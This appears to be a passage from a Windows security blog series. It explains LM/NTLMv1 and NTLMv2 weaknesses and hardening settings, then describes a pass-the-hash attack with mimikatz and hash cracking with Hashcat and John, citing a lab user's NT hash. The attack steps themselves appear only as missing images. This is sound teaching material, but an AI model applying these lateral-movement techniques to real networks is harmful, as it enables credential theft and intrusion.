The following diagram ilustrates how LM/NTLMv1 calculates the response. 
LM/NTLMv1 has some weaknesses:
- Any type of salt involved, same hash with same challenge always produce the same response.
- The three 7-byte parts can be attacked separately. Specially the last is so weak because the last 5 bytes are always null.
- DES is not strong nowadays
NTLMv2
The following diagram ilustrates the flow of calculating the response.  NTLMv2 mitigates some of the frailties of NTLMv1. For example, now the same password and same challenges produce differents responses because of timestamp in “Client challenge 2”. This mitigates replay attacks too. Also NTLMv2 is more robusts vs brute force attacks because of using HMAC-MD5.
NTLMv2 mitigates some of the frailties of NTLMv1. For example, now the same password and same challenges produce differents responses because of timestamp in “Client challenge 2”. This mitigates replay attacks too. Also NTLMv2 is more robusts vs brute force attacks because of using HMAC-MD5.
Hardening
You should disable NTLMv1, LM and LM hashes, a modern Windows ecosystem can use just NT hashes and NTLMv2 (remember LM is enabled by default in Windows XP and Server 2003, versions more recent than them does not come with it enabled by default).
Disabling LM hash using group policy:
- Run secpol.msc
- Enable Network security: Do not store LAN Manager hash value on next password change. at Local Policies->Security Options.
Disabling LM hash using a registry entry:
- Create a NoLMHash key at HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
Disabling NTLMv1 and LM
- Run secpol.msc
- Modify Network Security: LAN Manager authentication level. at Local Policies->Security Options
 There are five levels, described in this table.
There are five levels, described in this table.
Also it is possible to establish this policy using the registry, a key LmCompatibilityLevel should be created at HKLM\System\CurrentControlSet\Control\Lsa with a value between 0-5 as described in the table referenced before.
Pass-The-Hash
As explained before in the Single-Sign-On section lsass stores credentials in memory, that way performing authentication to a network resource is possible without reentering credentials because lsass will try using the one’s it has in memory. Thus, if you pwn a machine and dump hashes and another machine in the network uses the same password you don’t need to crack the hash, that hash can be used to pivot and move laterally -and vertically if the user is privileged on the target machine- on the network performing a Pass-The-Hash attack. In the following figure a Pass-The-Hash example using mimikatz is performed from the attacker machine. Remember that we dumped the user Peter NT hash previously: 7ce21f17c0aee7fb9ceba532d0546ad6.
Mimikatz inyected at lsass memory the credentials of ther user Peter and launched a new cmd with that access token, when trying to list the C drive in the background the NTLM authentication took place and because we have the correct NT hash NTLM authentication was successful, listing the contents of the C drive and viwing the content of “test.txt”.
Cracking hashes
Famous bruteforce tools like Hashcat or John the Ripper can crack hashes or NTLM authentication responses.
Hashcat example of cracking the NT hash of user Peter: 
John example of cracking the NT hash of user Peter: 
Conclusion
Having a hash on a Windows environment with NTLM authentication enabled is almost always equivalent to having a password, PTH is so effective to perform lateral movement on a Windows network and even escalate privileges if some user with higher privileges is reusing a password. In the next part we will study Kerberos key concepts and attacks to that authentication protocol: Overpass-The-Hash, Pass-The-Ticket, Golden Ticket, Silver Ticket, Kerberoasting and AS-Reproasting.